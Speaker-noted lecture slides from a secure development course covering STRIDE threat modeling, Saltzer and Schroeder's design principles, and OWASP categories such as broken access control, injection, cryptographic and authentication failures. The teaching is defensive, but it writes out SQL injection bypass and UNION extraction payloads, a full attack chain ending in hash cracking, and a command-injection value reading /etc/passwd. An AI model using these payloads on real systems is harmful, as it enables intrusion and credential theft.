The STRIDE framework, developed by Loren Kohnfelder and Praerit Garg at Microsoft in 1999, provides an organized taxonomy for classifying threats. The six categories map directly to the six properties of a secure system. Spoofing threatens authenticity, can an adversary impersonate a legitimate user, service, or component? Tampering threatens integrity, can an adversary modify data in transit or at rest without detection? Repudiation threatens non-repudiation, can a user perform an action and then credibly deny having done so? Information Disclosure threatens confidentiality, can an adversary read data they are not authorized to see? Denial of Service threatens availability, can an adversary disrupt service for legitimate users? Elevation of Privilege threatens authorization, can a lower-privileged user gain access to higher-privileged functions?
The practical threat modeling workflow begins with the creation of a Data Flow Diagram (DFD). A DFD decomposes the application into its logical components: external entities (users, third-party services), processes (application logic), and data stores (databases, file systems). Lines connecting these components represent data flows, and trust boundaries are drawn around groups of components that share a security context. The application-to-database connection crosses a trust boundary, the internet-facing load balancer to the internal application server crosses another.
Once the DFD is complete, the security team applies the STRIDE taxonomy to every data flow that crosses a trust boundary. For a flow from the user browser to the web server login endpoint, Spoofing is relevant (can an attacker pretend to be a different user?), Tampering is relevant (can credentials be modified in transit?), and Information Disclosure is relevant (can the credentials be eavesdropped?). For each identified threat, the team documents the potential vulnerability, assigns a risk score using DREAD or CVSS, and specifies the mitigation control. The result is a living security document that guides the entire development team and provides evidence of security due diligence during compliance audits. Microsoft's SDL mandates threat modeling for all products, and NIST SP 800-154 (Guide to Data-Centric System Threat Modeling) extends the approach to data-centric systems.

Slide 14

Structured Threat Modeling using STRIDE (2/3)
Threat | Security Property | Mitigation Strategy
Spoofing | Authenticity | Strong Authentication, PKI
Tampering | Integrity | Cryptographic Hashes, ACLs
Repudiation | Non-repudiation | Secure Logging, Digital Signatures
Information Disc. | Confidentiality | Encryption, Data Masking
Denial of Service | Availability | Rate Limiting, Redundancy
Elevation of Priv. | Authorization | Least Privilege, Role Access
The STRIDE Threat Modeling Workflow, from decomposition to validated mitigations
Notes:
(continued, see part 1)

Slide 15

Structured Threat Modeling using STRIDE (3/3)
Sample STRIDE Data Flow Diagram: each crossing of a trust boundary is analyzed against all six STRIDE threat categories.
Notes:
(continued, see part 1)

Slide 16
Saltzer and Schroeder's Secure Design Principles
The foundations of secure design trace back to Saltzer and Schroeder's design principles (1975). These principles remain the definitive guide for designing secure information systems and applications.
Principles of Least Privilege and Defaults
Principles of Verification and Usability
Least Privilege: Every program and user must operate using the least set of privileges necessary to complete the job.
Fail-Safe Defaults: Access decisions should be based on permission rather than exclusion (default deny).
Economy of Mechanism: Keep the design as simple and small as possible, minimizing the code that must be trusted.
Complete Mediation: Every access attempt to every object must be checked for authorization.
Open Design: The security of a mechanism should not depend on the secrecy of its design (no security by obscurity).
Psychological Acceptability: Security mechanisms must be easy to use so that users do not bypass them.
Notes:
Secure by Design is a philosophy championed by CISA, NIST, and the UK National Cyber Security Centre (NCSC) in their joint 2023 guidance document. The principle asserts that software manufacturers bear responsibility for building security in from the start, not shifting that burden to end users after the product ships. This philosophy is built on principles first articulated by Jerome Saltzer and Michael Schroeder in their landmark 1975 paper, "The Protection of Information in Computer Systems," published in the Proceedings of the IEEE. Despite being written nearly fifty years ago for time-sharing operating systems, these principles translate with remarkable precision to modern cloud-native application architecture.
The Principle of Least Privilege is perhaps the most universally applicable. It dictates that every component, service account, user account, and process should operate with only the minimum permissions required to perform its specific function. Consider a web application that reads product data from a database and displays it to users. The service account it uses to connect to the database should have SELECT permissions on the products table and nothing else. No INSERT, no UPDATE, no DELETE, and certainly no DROP TABLE or administrative privileges. If an attacker achieves SQL injection against this application, their ability to cause damage is bounded by those constrained permissions. Least privilege functions as a force multiplier for all other security controls by limiting the blast radius of any successful exploit.
Fail-Safe Defaults recognizes a critical truth about human cognition in system administration: when in doubt, administrators tend to be permissive because blocking legitimate access causes visible complaints, while creating security gaps often goes unnoticed. Fail-Safe Defaults inverts this by making the secure state the default. If a user attempts to access a resource and no permission rule explicitly grants that access, the system must deny the request. This principle is embedded in modern frameworks like Azure Role-Based Access Control (RBAC) and AWS IAM, where the default state of all permissions is "deny all."
Economy of Mechanism is particularly relevant in the age of microservices. As systems grow more complex, the attack surface grows proportionally. Every line of code is a potential vulnerability. Every dependency is a potential supply chain risk. By keeping designs simple, using well-audited libraries rather than custom cryptographic implementations, and eliminating unused features, we reduce the trusted computing base, the set of software that must function correctly for the system to be secure. The Heartbleed vulnerability (CVE-2014-0160) was a direct consequence of the complexity of the OpenSSL codebase; simpler, more modular TLS libraries like BoringSSL and LibreSSL emerged in part as responses to this complexity problem.
Psychological Acceptability acknowledges that even perfect security mechanisms fail if they are too cumbersome for users to follow. This principle justifies modern UX-driven security improvements like single sign-on (SSO), hardware security keys with tap authentication, and password managers with autofill. If the secure path is also the easy path, users will take it. If security controls create friction without visible benefit, users will bypass them, sometimes through dangerous workarounds like writing passwords on sticky notes or sharing accounts.

Slide 17

Saltzer and Schroeder's Secure Design Principles (2/3)
Saltzer and Schroeder's eight secure design principles (1975) remain the foundational framework for building trustworthy software systems.
Notes:
(continued, see part 1)

Slide 18
Saltzer and Schroeder's Secure Design Principles (3/3)
Identify All Resources and Operations the Application Needs
Grant Only the Minimum Permissions Required (Least Privilege)
Set All Access Defaults to Denied (Fail-Safe Defaults)
Verify Authorization on Every Access Request (Complete Mediation)
Use Standard, Publicly Reviewed Algorithms (Open Design)
Keep the Trusted Computing Base as Small as Possible (Economy of Mechanism)
Design Security Controls That Are Easy for Users to Use Correctly
Notes:
(continued, see part 1)

Slide 19
A01: Broken Access Control, Deep Dive
Broken Access Control was found in 94% of tested applications in the OWASP 2021 dataset, the most prevalent vulnerability category ever recorded. It occurs when users can act outside their intended permissions.
Common Broken Access Control Patterns
Mitigation Controls
IDOR (Insecure Direct Object Reference): Changing /invoice?id=1001 to /invoice?id=1002 exposes another user's data
Missing Function-Level Access Control: Admin-only endpoints accessible without role check
Privilege Escalation: A standard user modifying their role to "admin" via a tampered request
CORS Misconfiguration: Allowing unauthorized cross-origin API access
Enforce authorization checks server-side on every request
Implement centralized, policy-driven authorization (e.g., OPA, Casbin)
Deny all access by default; whitelist permitted resources per role
Log and alert on access control failures
Use indirect reference maps instead of exposing raw database IDs
Notes:
Broken Access Control reaching the number-one position in the 2021 OWASP Top 10 sent a clear message to the industry: we have largely solved the problem of keeping attackers out of our systems at the perimeter, but we have not solved the problem of controlling what authenticated users can do once they are inside. The two concepts being confused here are authentication and authorization. Authentication answers "who are you?" Authorization answers "what are you allowed to do?" An application can have robust multi-factor authentication and still be completely vulnerable to broken access control because authentication and authorization are implemented by different code paths.
The most common manifestation is the Insecure Direct Object Reference (IDOR). When a web application exposes a database record ID directly in a URL or API parameter, an attacker can systematically iterate through IDs to access records they do not own. This is sometimes called "horizontal privilege escalation", the attacker is not elevating to a higher-privilege role, but accessing the same level of privilege applied to data belonging to a different user. The 2019 breach of Facebook's developer API exposed user phone numbers through an IDOR in a friend-finder feature (referenced in CVE disclosures under the broader Facebook API vulnerability class). The attack was trivial: cycle through user IDs and collect returned phone numbers at scale.
Vertical privilege escalation is equally dangerous and occurs when an application allows a lower-privileged user to access higher-privileged functionality. This typically happens when authorization checks are applied only in the user interface, the submit button is hidden from regular users on admin pages, but the underlying API endpoint performs no server-side role check. An attacker using a browser developer console or a tool like Burp Suite can craft a direct API call to the admin endpoint and bypass the UI entirely. This pattern is categorized under OWASP A01 and CWE-269 (Improper Privilege Management).
The NIST SP 800-53 control AC-3 (Access Enforcement) and AC-6 (Least Privilege) directly address broken access control. Modern remediation uses policy-as-code tools like Open Policy Agent (OPA), which centralizes all authorization logic into a dedicated policy engine that every service queries before performing any privileged action. This architectural pattern eliminates the risk of inconsistently implemented authorization scattered across multiple services.
Broken object-level authorization (IDOR) occurs when an endpoint exposes a record by identifier without checking ownership: a banking API that serves a balance at /api/account/123456/balance lets a user change the identifier to 123457 unless the server verifies that the session token's user matches the account owner in the database. Many applications omit that check.

Slide 20

A01: Broken Access Control, Deep Dive (2/2)
IDOR attack pattern: the server returns resource 1002 without verifying the requesting user owns it, the most common Broken Access Control manifestation.
Notes:
(continued, see part 1)

Slide 21
A03: Injection, Mechanics and Prevention
Injection occurs when untrusted data is sent to an interpreter as part of a command or query. The interpreter executes attacker-controlled commands with the privileges of the application process.
Injection Vulnerability Types
Universal Prevention Strategy
SQL Injection (SQLi): User input inserted into a SQL query string
OS Command Injection: User input appended to a shell command
LDAP Injection: Manipulating directory service queries
Template Injection (SSTI): Injecting expressions into server-side template engines
NoSQL Injection: Manipulating MongoDB or similar query objects
Parameterized Queries / Prepared Statements: Separate code from data at the API level
Stored Procedures: Pre-compiled database calls that accept only typed parameters
Input Validation: Allowlist expected character sets; reject all others
Output Encoding: Encode data before inserting into any execution context
Least Privilege: Limit what the injected commands can do even if injection succeeds
Notes:
Injection vulnerabilities have held a prominent place in the OWASP Top 10 since its inception in 2003, and for good reason. The core mechanic is deceptively simple: an application builds a command string or query by concatenating user-supplied input with code. An attacker supplies input that is syntactically valid in the target language, causing the interpreter to execute their chosen logic rather than the application's intended logic. This is not a bug in the interpreter, interpreters correctly execute valid syntax. The bug is in the application's failure to distinguish between data and commands.
SQL injection is the most widely understood variant. Consider a login form that constructs the query: SELECT FROM users WHERE username = '[input]' AND password = '[input]'. If the username field receives the value ' OR '1'='1' --, the resulting query becomes: SELECT FROM users WHERE username = '' OR '1'='1' -- AND password = '...'. The double-dash comments out the password check entirely. The condition '1'='1' is always true, so the query returns the first row in the users table, typically an administrator account. This classic bypass has been documented since the earliest days of the web and yet continues to appear in modern applications. The 2007 breach of the HM Revenue & Customs gateway in the UK and the 2008 Heartland Payment Systems breach (which exposed over 130 million credit card numbers) both involved SQL injection as a primary attack vector.
The fix is unambiguous and well-established: parameterized queries, also called prepared statements, are the definitive solution. In a parameterized query, the query structure is compiled first, with placeholder markers for every variable. User data is then passed separately to the database driver, which handles all necessary escaping and encoding. The critical property is that user input is never concatenated into the SQL string, it is always treated as a data value, never as SQL syntax. An input of ' OR '1'='1' is stored in the database exactly as those characters; it is never evaluated as SQL code.
OS command injection follows the same logic. If a web application calls subprocess.run('ping ' + hostname, shell=True), an attacker supplying hostname='; cat /etc/passwd' can read the server's user file. The remediation is to use the list form of process execution, subprocess.run(['ping', hostname]), which ensures the hostname is passed as a single argument string to the ping binary rather than being interpreted by the shell.
NIST SP 800-53 control SI-10 (Information Input Validation) and OWASP's Proactive Control C3 (Secure Database Access) both mandate parameterized queries as a baseline requirement. SSDF practice PW.5.1 explicitly states that developers must avoid dangerous coding patterns such as string concatenation in database queries.
SQL injection is clearest when performed against a deliberately vulnerable practice application such as OWASP WebGoat: a crafted input breaks out of the intended query and returns data it should not, which makes the parameterized-query defense far more concrete than describing it in the abstract.

Slide 22

A03: Injection, Mechanics and Prevention (2/2)
Parameterized queries neutralize injection by ensuring user data is never interpreted as SQL syntax, regardless of its content.
Notes:
(continued, see part 1)

Slide 23
Worked Example: SQL Injection Attack Chain
This worked example traces a complete SQL injection attack from initial reconnaissance through data exfiltration, illustrating exactly how CWE-89 manifests in a real application and how each defensive control breaks the chain.
Step 1, Reconnaissance: Attacker identifies a search endpoint: GET /products?category=electronics. Appending a single quote (') causes a 500 Internal Server Error, confirming the parameter is interpolated into a SQL query without sanitization.
Step 2, Syntax Probing: Attacker tests category=electronics' OR '1'='1. The page returns ALL products, confirming the OR clause evaluates to true and alters query logic.
Step 3, Column Enumeration: Using ORDER BY clauses (category=electronics' ORDER BY 1--, then ORDER BY 2--…), the attacker determines the query returns 4 columns before an error appears at ORDER BY 5.
Step 4, UNION-Based Extraction: Attacker crafts category=' UNION SELECT username, password_hash, email, NULL FROM users--. The product listing now displays user credentials interleaved with product data.
Step 5, Privilege Check: Attacker queries ' UNION SELECT user(), database(), version(), NULL-- to identify the database user (e.g., app_user@localhost) and version.
Step 6, Offline Hash Cracking: Extracted MD5 password hashes are loaded into Hashcat with a rockyou.txt wordlist. Common passwords are recovered within minutes.
Notes:
Walking through a concrete attack chain is the most effective way to make injection vulnerabilities tangible for developers who have never performed a penetration test. When developers understand precisely how an attacker moves from a single-quote probe to extracting an entire user table in under ten minutes, the motivation to implement parameterized queries transforms from abstract policy compliance to urgent self-interest.
Step one, reconnaissance, is often automated. Tools like sqlmap will fire hundreds of probe payloads across every detected parameter in seconds and automatically identify injectable endpoints. A single-quote probe is the most basic signal, causing the application to include the unescaped quote in the SQL string, breaking its syntax and triggering a database error. Responsible applications should never expose database error messages to users, this is classified under OWASP A05 (Security Misconfiguration) and NIST SP 800-53 control SI-11 (Error Handling). Even when input is injectable, suppressing database error messages forces an attacker to use blind injection techniques, which are slower and more detectable.
Step three, column enumeration using ORDER BY, exploits the fact that SQL ORDER BY can reference columns by ordinal position. By incrementing the ordinal until an error occurs, the attacker determines the column count of the original query, a prerequisite for the UNION-based attack in step four, which requires the injected SELECT to return the same number of columns as the original.
Step four, the UNION SELECT, is where the actual data exfiltration occurs. The attacker selects data from any table the database user has access to and causes it to appear in the application's response. This is why least privilege matters so much: if the application's database account has SELECT rights only on the products table, the UNION SELECT against the users table returns a permission error rather than credentials.
Step six illustrates why password storage must use strong one-way hashing with per-user salts, as specified in NIST SP 800-63B. MD5 hashes of common passwords appear in pre-computed rainbow tables and are cracked in milliseconds. Modern standards require bcrypt, scrypt, or Argon2 with sufficient work factors to make offline cracking computationally infeasible.
The complete defense against this attack chain requires controls at multiple layers: parameterized queries eliminate the injection point entirely (step 2 fails), suppressed error messages slow reconnaissance (step 1 yields no information), least privilege prevents cross-table access (step 4 fails), and proper password hashing limits the value of any credentials that are extracted (step 6 fails).
MITRE ATT&CK for Enterprise maps web attacks to attacker tactics: exploiting a public-facing application is Initial Access (T1190, under TA0001), and UNION-based data extraction maps to Collection (TA0009) and Exfiltration (TA0010). Using ATT&CK alongside STRIDE gives teams both an attacker-perspective and a design-perspective view of the threat landscape.

Slide 24
A02: Cryptographic Failures, Protecting Data at Rest and in Transit
Cryptographic Failures (formerly "Sensitive Data Exposure") occurs when applications fail to adequately protect sensitive data through strong cryptography, either by omitting encryption or by using deprecated, weak algorithms.
Common Cryptographic Failures
Current Cryptographic Standards (NIST)
Transmitting sensitive data over HTTP instead of HTTPS
Using deprecated algorithms: MD5, SHA-1, DES, RC4
Weak or hardcoded encryption keys
Missing HTTP Strict Transport Security (HSTS) headers
Storing passwords using reversible or unsalted hashing
Exposing cryptographic key material in source code repositories
Symmetric Encryption: AES-256-GCM (NIST FIPS 197)
Asymmetric Encryption: RSA-2048+ or ECDSA P-256 (NIST FIPS 186-5)
Hashing (Integrity): SHA-256 or SHA-3 (NIST FIPS 180-4)
Password Hashing: Argon2id, bcrypt, or scrypt (NIST SP 800-63B)
Key Exchange: ECDHE (Elliptic Curve Diffie-Hellman Ephemeral)
TLS Version: TLS 1.3 required; TLS 1.0/1.1 deprecated (RFC 8996)
Notes:
The renaming of this category from "Sensitive Data Exposure" to "Cryptographic Failures" in the 2021 OWASP Top 10 was deliberate and meaningful. The original name described a symptom, data that was exposed. The new name identifies the root cause, a failure in cryptographic implementation. This distinction is important because it directs remediation toward the cause rather than the effect.
Sensitive data includes any information that warrants protection under legal, regulatory, or contractual requirements: payment card numbers, personally identifiable information (PII), protected health information (PHI), authentication credentials, and proprietary business data. The failure modes fall into three categories: data in transit that is not encrypted, data at rest that is not encrypted, and data that is nominally encrypted but protected by algorithms too weak to resist modern attacks.
Data in transit protection requires TLS. The current required standard is TLS 1.3, defined in RFC 8446 and mandated by NIST SP 800-52 Rev 2. TLS 1.0 and 1.1 were formally deprecated in RFC 8996 (March 2021), and both are prohibited by PCI-DSS 4.0 (effective March 2024). TLS 1.2 remains acceptable when configured with forward secrecy cipher suites and strong key exchange, but TLS 1.3 eliminates entire vulnerability classes by removing static RSA key exchange and all non-AEAD ciphers. HTTP Strict Transport Security (HSTS), defined in RFC 6797, prevents protocol downgrade attacks by instructing browsers to always connect via HTTPS even if the user types http://.
Password storage is one of the most commonly mishandled cryptographic operations. MD5 and SHA-1 are general-purpose hash functions designed for speed, they process gigabytes per second on modern hardware, which makes brute-force and dictionary attacks extremely fast. The 2012 LinkedIn breach exposed 117 million user password hashes stored in unsalted SHA-1 format; within days, hundreds of millions of those hashes were cracked and published. NIST SP 800-63B (Digital Identity Guidelines) mandates that passwords be hashed using memory-hard algorithms: Argon2id is the current OWASP and NIST recommendation, with bcrypt and scrypt as acceptable alternatives.
Key management is the dimension most often neglected. A system that uses AES-256 but hardcodes the encryption key in source code is not secure, the key can be extracted by anyone with read access to the repository. Proper key management requires a dedicated secrets manager (HashiCorp Vault, AWS KMS, Azure Key Vault), key rotation policies, and audit logging of all key access operations. The 2020 FireEye red team tool breach illustrated how credential and key exposure in a repository can cascade into a major security incident.
Password storage rests entirely on hashing speed. MD5 can be computed at billions of guesses per second on a GPU, while bcrypt at work factor 12 allows only about 50-100 per second on the same hardware, roughly a ten-million-fold difference. That deliberate slowness is the whole defense against offline cracking of a stolen hash database.

Slide 25

A02: Cryptographic Failures, Protecting Data at Rest and in Transit (2/2)
Algorithm selection matters: deprecated cryptographic primitives provide no meaningful protection against modern computational attacks.
Notes:
(continued, see part 1)

Slide 26
A07: Identification and Authentication Failures
Authentication failures occur when the application incorrectly implements identity confirmation, session management, or credential handling, allowing attackers to compromise passwords, keys, or session tokens to assume other users' identities.
Attack Scenarios
Secure Authentication Requirements (NIST SP 800-63B)
Credential Stuffing: Using breached username/password lists from other sites
Brute Force: Automated password guessing with no rate limiting
Session Fixation: Attacker sets a known session ID before the user authenticates
Weak Session Tokens: Predictable or short session IDs susceptible to guessing
Missing MFA: Allows account takeover via credential theft alone
Require multi-factor authentication (MFA) for all privileged accounts
Implement account lockout or rate limiting after failed attempts
Regenerate session IDs immediately upon successful login
Use cryptographically random, minimum 128-bit session tokens
Set Secure, HttpOnly, and SameSite attributes on session cookies
Expire idle sessions after an appropriate timeout period
Notes:
Authentication is the gateway to every protected resource in an application, which makes authentication failures especially consequential. When authentication is bypassed or subverted, every downstream authorization control is rendered irrelevant, the attacker now operates as a legitimate, trusted user. The prevalence of authentication failures across the industry reflects a combination of technical complexity, poor defaults in legacy frameworks, and the persistent gap between password security theory and user behavior.
Credential stuffing is the dominant authentication attack in the modern threat landscape. The Have I Been Pwned database, maintained by security researcher Troy Hunt, contains over twelve billion compromised credentials from thousands of documented data breaches. Automated credential stuffing tools load these lists and attempt them against login endpoints at thousands of attempts per second, relying on the well-documented tendency of users to reuse passwords across multiple services. A 2021 Verizon Data Breach Investigations Report finding attributed approximately 61% of breaches involving hacking to leveraged or stolen credentials. Defenses against credential stuffing include multi-factor authentication (which makes a stolen password alone insufficient), bot detection systems, IP reputation filtering, and rate limiting.
Multi-factor authentication (MFA) is the single highest-impact control for authentication security, confirmed by Microsoft's research showing MFA blocks over 99.9% of account takeover attacks. NIST SP 800-63B defines three authentication assurance levels (AAL1, AAL2, AAL3) and requires MFA for AAL2 and above. However, not all MFA is equally strong. SMS-based OTP codes are susceptible to SIM-swapping attacks, in which an attacker social-engineers a mobile carrier into porting the victim's phone number. TOTP apps (Google Authenticator, Authy) are significantly more resistant. FIDO2/WebAuthn hardware security keys are the strongest available MFA, providing phishing-resistant authentication by cryptographically binding the authentication ceremony to the registered origin domain.
Session management is a second major component of A07. Once a user authenticates, the application issues a session token, a random identifier mapped server-side to the authenticated user's session. OWASP's Session Management Cheat Sheet specifies that session tokens must be generated by a cryptographically secure pseudorandom number generator (CSPRNG), contain at least 128 bits of entropy, and be regenerated upon every privilege level change (particularly upon successful login to prevent session fixation). Session cookies must carry three security attributes: Secure (transmitted only over HTTPS), HttpOnly (inaccessible to JavaScript, preventing theft via XSS), and SameSite=Strict or Lax (preventing cross-site request forgery).
The NIST SP 800-53 controls IA-5 (Authenticator Management) and AC-12 (Session Termination) are the primary compliance anchors for authentication security. They mandate the controls described above for federal information systems, and they are widely adopted by financial services, healthcare, and cloud service providers through NIST-aligned frameworks.
In the 2021 Colonial Pipeline attack, initial access came through a compromised VPN password on an account without MFA. A single control, MFA, would have prevented a fuel-supply disruption across the Eastern United States, one of the clearest real-world illustrations of the cost of an authentication failure.

Slide 27

A07: Identification and Authentication Failures (2/2)
Authentication strength ladder: password-only authentication is vulnerable to credential stuffing; FIDO2 hardware keys provide phishing-resistant MFA.
Notes:
(continued, see part 1)

Slide 28
